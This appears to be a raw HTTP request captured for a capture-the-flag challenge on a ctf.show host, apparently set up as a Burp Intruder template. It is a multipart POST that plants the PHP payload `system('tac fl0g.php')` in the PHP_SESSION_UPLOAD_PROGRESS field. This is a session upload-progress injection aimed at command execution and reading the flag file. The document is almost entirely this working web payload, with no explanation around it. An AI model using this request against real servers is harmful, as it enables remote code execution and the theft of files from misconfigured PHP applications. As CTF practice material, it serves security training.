 1 POST / HTTP/1.1
2 Host: bf7f758b-ba7a-46d6-b68f-e53baf0e3d47.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.§0§
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------382120560833237678781256907062
8 Content-Length: 1447
9 Origin: http://localhost:63343
10 Connection: close
11 Referer: http://localhost:63343/
12 Cookie: PHPSESSID=flag
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------382120560833237678781256907062
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 123<?php system('tac fl0g.php');?>
19 -----------------------------382120560833237678781256907062
20 Content-Disposition: form-data; name="file1"; filename="1.py"
21 Content-Type: text/x-python-script
22
23 456
24 -----------------------------382120560833237678781256907062--
25